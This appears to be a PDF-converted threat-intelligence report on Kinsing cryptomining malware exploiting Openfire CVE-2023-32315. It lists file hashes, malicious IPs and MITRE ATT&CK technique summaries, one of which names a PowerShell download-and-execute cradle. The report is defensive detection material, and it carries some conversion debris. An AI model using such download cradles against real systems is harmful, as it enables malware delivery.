

6fc94d8aecc538b1d099a429fb68ac20d7b6ae8b3c7795ae72dd2b7107690b8f

#### **Description**

PUA\_Crypto\_Mining\_CommandLine\_Indicators\_Oct21

#### **Pattern Type**

stix

**Pattern**

[file:hashes.'SHA-256' =

'6fc94d8aecc538b1d099a429fb68ac20d7b6ae8b3c7795ae72dd2b7107690b8f']

#### **Name**

109.237.96.124

#### **Description**

CC=RU ASN=AS202306 Hostglobal.plus Ltd

**Pattern Type**

stix

#### **Pattern**

[ipv4-addr:value = '109.237.96.124']

**Name**

109.237.96.251



CC=RU ASN=AS202306 Hostglobal.plus Ltd

**Pattern Type**

stix

**Pattern**

[ipv4-addr:value = '109.237.96.251']

**Name**

152.89.198.113

**Description**

Agressive IP known malicious on AbuseIPDB - countryCode: RU - abuseConfidenceScore: 100 - lastReportedAt: 2023-08-31T08:33:43+00:00

**Pattern Type**

stix

**Pattern**

[ipv4-addr:value = '152.89.198.113']

**Name**

83.97.73.87

**Description**

Agressive IP known malicious on AbuseIPDB - countryCode: RU - abuseConfidenceScore: 100 - lastReportedAt: 2023-08-31T08:39:11+00:00



**Pattern Type**

stix

#### **Pattern**

[ipv4-addr:value = '162.142.125.215']



# <span id="page-26-0"></span>Vulnerability

**Name**

CVE-2023-32315

#### $P·C$ l F $\Delta F$

## <span id="page-27-0"></span>Malware

#### **Name**

Kinsing

#### **Description**

[Kinsing](https://attack.mitre.org/software/S0599) is Golang-based malware that runs a cryptocurrency miner and attempts to spread itself to other hosts in the victim environment. (Citation: Aqua Kinsing April 2020)(Citation: Sysdig Kinsing November 2020) (Citation: Aqua Security Cloud Native Threat Report June 2021)

# <span id="page-28-0"></span>**Country**



## <span id="page-29-0"></span>Attack-Pattern



the victim network through the command and control channel or through alternate protocols such as [ftp](https://attack.mitre.org/software/S0095). Once present, adversaries may also transfer/spread tools between victim devices within a compromised environment (i.e. [Lateral Tool Transfer](https://attack.mitre.org/techniques/T1570)). Files can also be transferred using various [Web Service](https://attack.mitre.org/techniques/T1102)s as well as native or otherwise present tools on the victim system.(Citation: PTSecurity Cobalt Dec 2016) On Windows, adversaries may use various utilities to download tools, such as `copy`, `finger`, [certutil](https://attack.mitre.org/software/S0160), and [PowerShell](https:// attack.mitre.org/techniques/T1059/001) commands such as `IEX(New-Object Net.WebClient).downloadString()` and `Invoke-WebRequest`. On Linux and macOS systems, a variety of utilities also exist, such as `curl`, `scp`, `sftp`, `tftp`, `rsync`, `finger`, and `wget`. (Citation: t1105\_lolbas)

#### **Name**

Command and Scripting Interpreter

#### **ID**

T1059

#### **Description**

Adversaries may abuse command and script interpreters to execute commands, scripts, or binaries. These interfaces and languages provide ways of interacting with computer systems and are a common feature across many different platforms. Most systems come with some built-in command-line interface and scripting capabilities, for example, macOS and Linux distributions include some flavor of [Unix Shell](https://attack.mitre.org/ techniques/T1059/004) while Windows installations include the [Windows Command Shell] (https://attack.mitre.org/techniques/T1059/003) and [PowerShell](https://attack.mitre.org/ techniques/T1059/001). There are also cross-platform interpreters such as [Python] (https://attack.mitre.org/techniques/T1059/006), as well as those commonly associated with client applications such as [JavaScript](https://attack.mitre.org/techniques/ T1059/007) and [Visual Basic](https://attack.mitre.org/techniques/T1059/005). Adversaries may abuse these technologies in various ways as a means of executing arbitrary commands. Commands and scripts can be embedded in [Initial Access](https:// attack.mitre.org/tactics/TA0001) payloads delivered to victims as lure documents or as secondary payloads downloaded from an existing C2. Adversaries may also execute commands through interactive terminals/shells, as well as utilize various [Remote Services](https://attack.mitre.org/techniques/T1021) in order to achieve remote Execution.

(Citation: Powershell Remote Commands)(Citation: Cisco IOS Software Integrity Assurance - Command History)(Citation: Remote Shell Execution in Python)

#### **Name**

Web Service

#### **ID**

#### T1102

#### **Description**

Adversaries may use an existing, legitimate external Web service as a means for relaying data to/from a compromised system. Popular websites and social media acting as a mechanism for C2 may give a significant amount of cover due to the likelihood that hosts within a network are already communicating with them prior to a compromise. Using common services, such as those offered by Google or Twitter, makes it easier for adversaries to hide in expected noise. Web service providers commonly use SSL/TLS encryption, giving adversaries an added level of protection. Use of Web services may also protect back-end C2 infrastructure from discovery through malware binary analysis while also enabling operational resiliency (since this infrastructure may be dynamically changed).

## <span id="page-32-0"></span>**StixFile**

#### **Value**

b5396a49f021854d7ed5eb81ee18516dadc99c23d0f1858e10f3791794b2038b

0f1f0a4a46b698e513aa696841f2692ef0785f24e8ef6d4c0d782ad55e00d178

631d0eac8278f4c8090dcc89c905eebdac5ad03db6cf33be1f0a5a39ce6fff1a

8809368b73f1971bd107cd88c699ccf6defc62e52adf9469f9fd894a5fdc8c65

0a28885748fcd4a9709e829bfec4718756c01b0cc498d61e8936fddf1f0b0203

5744ab64eca9e154b487b5c6b729ef7ed8232c4a5ca157bbecbc6fe924ba14c3

43eeef9c170b8aadc6d737660a5a76d84f3d66b7763061b326a8a4dc67dd8cbd

90bbb4ba3d2cbe9bd5e450a97a156419638a89a1b9b326159852e64d43213d28

c7c6da81edf49a8e916eaa2eb0d77d3cc90efe6bd018cef35f93462cd52fb45b

b070a335e74f8cb7c6fbfb616c0e27fda7b9ef937887be5de112b1471539301b

3d43218f0e503e9ebc63eff76df7a63ab20a0e9dc971fa70df8bb6f521ae1794

871e3151d736b7402efdab403eb4e44d50544161814da9a348df9debd3e4ebf3

7c5ceabd26a953f45b6179d7f751168a986781e7f7bfdb792fc710f7067ca1d9

787e2c94e6d9ce5ec01f5cbe9ee2518431eca8523155526d6dc85934c9c5787c

4cc22c8064c713466edfb1fb367c1c7e166014a67e4db1a308c92a012dd2827a

59812a7eb6e67ad8d2e4093ec35744edd98360d0dd6eb3ab9048ebc62cc72745

39880b2edc31cf107149477390bf7a63760b0b86870e8058e7197057e703c39d

6fc94d8aecc538b1d099a429fb68ac20d7b6ae8b3c7795ae72dd2b7107690b8f



## <span id="page-34-0"></span>IPv4-Addr



167.248.133.36

162.142.125.215

## <span id="page-36-0"></span>External References

• <https://otx.alienvault.com/pulse/64ef41c91baab11a7cb2d16a>

• [https://blog.aquasec.com/kinsing-malware-exploits-novel-openfire-vulnerability?](https://blog.aquasec.com/kinsing-malware-exploits-novel-openfire-vulnerability?hs_amp=true) [hs\\_amp=true](https://blog.aquasec.com/kinsing-malware-exploits-novel-openfire-vulnerability?hs_amp=true)